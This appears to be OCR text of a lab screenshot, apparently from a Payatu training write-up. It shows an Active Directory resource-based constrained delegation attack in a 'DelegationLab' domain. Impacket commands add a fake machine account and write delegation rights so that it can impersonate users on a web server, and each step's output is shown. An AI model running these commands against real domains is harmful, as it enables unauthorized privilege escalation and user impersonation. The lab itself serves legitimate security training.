 Payatu
xdev [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Feb 29 16:19
ubuntu@ip-10-0-1-20: ~
ubuntu@ip-10-0-1-20: ~/DelegationLab/scripts/ansible × ubuntu@ip-10-0-1-20: ~
Syed Modassir Ali
MAQ 10.0.10.10 389 DC01 [*] Getting the MachineAccountQuota
MAQ 10.0.10.10 389 DC01 MachineAccountQuota: 10
ubuntu@ip-10-0-1-20:~$
ubuntu@ip-10-0-1-20:~$ addcomputer.py -computer-name 'FAKE01$' -computer-pass 'Test@123' -dc-ip 10.0.10.10 'RED.LOCAL'/'rb
cd':'Summer2024'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Successfully added machine account FAKE01$ with password Test@123.
ubuntu@ip-10-0-1-20:~$
ubuntu@ip-10-0-1-20:~$
ubuntu@ip-10-0-1-20:~$ rbcd.py -delegate-to 'websrv$' -dc-ip '10.0.10.10' -action 'read' 'RED.LOCAL'/'rbcd':'Summer2024'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
ubuntu@ip-10-0-1-20:~$
ubuntu@ip-10-0-1-20:~$
ubuntu@ip-10-0-1-20:~$ rbcd.py -delegate-from 'FAKE01$' -delegate-to 'websrv$' -dc-ip '10.0.10.10' -action 'write' 'RED.LO
CAL'/'rbcd':'Summer2024'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] FAKE01$ can now impersonate users on websrv$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] FAKE01$ (S-1-5-21-3649712269-1385998040-2102651583-1118)
ubuntu@ip-10-0-1-20:~$
Right Ctrl